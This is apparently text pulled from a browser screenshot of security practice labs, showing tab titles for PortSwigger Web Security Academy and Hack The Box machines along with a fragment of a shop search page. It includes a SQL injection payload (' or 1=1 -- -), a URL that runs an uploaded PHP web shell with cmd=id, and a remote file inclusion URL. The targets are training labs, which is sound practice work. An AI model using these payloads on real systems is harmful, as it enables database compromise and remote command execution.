 SQL injection vulnerability
https://0a380064046d6d8c80071c5a0004006f.web-security-academy.net/filter?category=test' or 1=1 -- -
Autenticación GitHub sin contraseña — chatgpt.com
popcorn — http://popcorn.htb/torrent/upload/f05052b30a98e70c7537c93c5d9e1b1c8d4fe13d.php?cmd=id
404 Not Found — http://192.168.3.61/OnlineBanking/index.php?p=http://192.168.3.34/balance
Hack The Box :: Hack The Box — app.hackthebox.com/challenges/Prometheon
Tomato — http://192.168.3.79
Recent Searches
portswigger
This time, search with:
W
WE LIKE TO
SHOP
test' or 1=1 -- -
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle